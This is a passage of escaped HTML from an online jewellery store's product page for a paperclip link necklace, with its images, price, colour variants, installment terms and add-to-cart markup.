data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/54_{width}x.png?v=1673560080\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Paperclip Flat Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/54_1024x1024.png?v=1673560080\"\n      alt=\"Paperclip Flat Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743424454838\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/56_{width}x.png?v=1673560080\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Paperclip Flat Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/56_1024x1024.png?v=1673560080\"\n      alt=\"Paperclip Flat Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743424553142\"\n      \n        data-active=\"true\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/53_{width}x.png?v=1673551202\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Paperclip Flat Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/53_1024x1024.png?v=1673551202\"\n      alt=\"Paperclip Flat Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743424585910\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/52_{width}x.png?v=1673551202\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Paperclip Flat Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/52_1024x1024.png?v=1673551202\"\n      alt=\"Paperclip Flat Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7259386708150-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $44.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:none;\"\n      \n    \u003e\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7259386708150-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7259386708150-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7259386708150-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cproduct-options-root\n    class=\"product-options--root\"\n    data-handle=\"paperclip-link-necklace\"\n    data-first-variant-available=\"true\"\n    data-id=\"7259386708150-template--16476055699638__1660568630e436f7c9\"\n    style=\"display:block;\"\n  \u003e\n    \u003cdiv class=\"product-options--container\"\u003e\u003cdiv class=\"product-options--option\" data-index=\"0\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color-silver\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color-silver\"\n          \u003e\n            \u003cdiv\u003eSilver\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color-18kgold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"18k Gold\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color-18kgold\"\n          \u003e\n            \u003cdiv\u003e18k Gold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color-18krosegold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"18k Rose Gold\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259386708150-template--16476055699638__1660568630e436f7c9-color-18krosegold\"\n          \u003e\n            \u003cdiv\u003e18k Rose Gold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n    \u003cnoscript\u003e\n      \u003cselect class=\"product-options--select-noscript\" name=\"id\" data-productid=\"7259386708150\"\u003e\n        \n          \u003coption\n            value=\"41215646105782\"\n            data-sku=\"SQ7321590\"\n            form=\"7259386708150-template--16476055699638__1660568630e436f7c9\"\n            \n              selected\n            \n          \u003e\n            Silver\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"41215646073014\"\n            data-sku=\"SQ0421472\"\n            form=\"7259386708150-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            18k Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"41215646138550\"\n            data-sku=\"SQ5648659\"\n            form=\"7259386708150-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            18k Rose Gold\n          \u003c\/option\u003e\n        \n      \u003c\/select\u003e\n    \u003c\/noscript\u003e\n\n    \u003ctextarea class=\"product-options--json\" style=\"display:none;\"\u003e[{\"id\":41215646105782,\"title\":\"Silver\",\"option1\":\"Silver\",\"option2\":null,\"option3\":null,\"sku\":\"SQ7321590\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189727240374,\"product_id\":7259386708150,\"position\":4,\"created_at\":\"2023-01-12T14:20:00-05:00\",\"updated_at\":\"2023-01-12T14:20:02-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/53.png?v=1673551202\",\"variant_ids\":[41215646105782]},\"available\":true,\"name\":\"Paperclip Flat Link Necklace - Silver\",\"public_title\":\"Silver\",\"options\":[\"Silver\"],\"price\":4400,\"weight\":10,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743424553142,\"position\":4,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/53.png?v=1673551202\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":41215646073014,\"title\":\"18k Gold\",\"option1\":\"18k Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ0421472\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189727142070,\"product_id\":7259386708150,\"position\":1,\"created_at\":\"2023-01-12T14:20:00-05:00\",\"updated_at\":\"2023-01-12T14:20:02-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/51.png?v=1673551202\",\"variant_ids\":[41215646073014]},\"available\":true,\"name\":\"Paperclip Flat Link Necklace - 18k Gold\",\"public_title\":\"18k Gold\",\"options\":[\"18k Gold\"],\"price\":5000,\"weight\":10,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743424422070,\"position\":1,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/51.png?v=1673551202\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":41215646138550,\"title\":\"18k Rose Gold\",\"option1\":\"18k Rose Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ5648659\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189727207606,\"product_id\":7259386708150,\"position\":5,\"created_at\":\"2023-01-12T14:20:00-05:00\",\"updated_at\":\"2023-01-12T14:20:02-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/52.png?v=1673551202\",\"variant_ids\":[41215646138550]},\"available\":true,\"name\":\"Paperclip Flat Link Necklace - 18k Rose Gold\",\"public_title\":\"18k Rose Gold\",\"options\":[\"18k Rose Gold\"],\"price\":5000,\"weight\":10,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743424585910,\"position\":5,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/52.png?v=1673551202\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}]\u003c\/textarea\u003e\n  \u003c\/product-options-root\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7259386708150-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7259386708150-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7259386708150\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms variant-id=\"41215646105782\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:41215646105782,\u0026quot;price_per_term\u0026quot;:\u0026quot;$22.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$44.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:41215646073014,\u0026quot;price_per_term\u0026quot;:\u0026quot;$12.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:4},{\u0026quot;id\u0026quot;:41215646138550,\u0026quot;price_per_term\u0026quot;:\u0026quot;$12.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:4}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \u003cbr\u003e \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:58414203062,\u0026quot;merchantName\u0026quot;:\u0026quot;Link Before You Sink\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"bd5c4251d168778f957f39adde7ecc38\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" variant-params=\"[{\u0026quot;id\u0026quot;:41215646105782,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:41215646073014,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:41215646138550,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"58414203062\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e \u003cbr\u003e\n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7259386708150\" data-mq=\"none\"\u003e\u003coption\n            value=\"41215646105782\"\n            data-sku=\"SQ7321590\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"10\"\n            \n            selected\n            \n            \u003eSilver\u003c\/option\u003e\u003coption\n 